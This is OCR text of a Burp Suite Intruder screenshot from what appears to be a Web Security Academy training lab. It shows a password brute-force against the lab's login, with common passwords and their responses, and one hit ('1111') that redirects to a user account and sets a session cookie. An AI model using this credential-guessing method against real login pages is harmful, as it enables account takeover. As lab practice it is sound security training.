 Attack Save 9. Intruder attack of https://0a000047038bd069801d766600340043.web-security-academy.net
9. Intruder attack of https://0a000047038bd069801d766600340043.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
2 2 1111 302 411 189
0 200 207 3327
4 4 12345678 200 411 3327
5 5 qwerty 200 206 3327
1 1 123456 200 411 3379
3 3 password 200 414 3379
6 6 123456789 200 414 3379
7 7 12345 200 414 3379
8 8 1234 200 411 3379
9 9 111111 200 415 3379
10 10 1234567 200 247 3379
11 11 dragon 200 292 3379
12 12 123123 200 251 3379
13 13 baseball 200 250 3379
14 14 abc123 200 248 3379
15 15 football 200 253 3379
16 16 monkey 200 247 3379
17 17 letmein 200 248 3379
18 18 shadow 200 248 3379
19 19 master 200 248 3379
20 20 666666 200 317 3379
21 21 qwertyuiop 200 319 3379
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=asterix
3 Set-Cookie: session=RouRESOZOhwUN9TKO97DDTbkFIaAnPJy; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6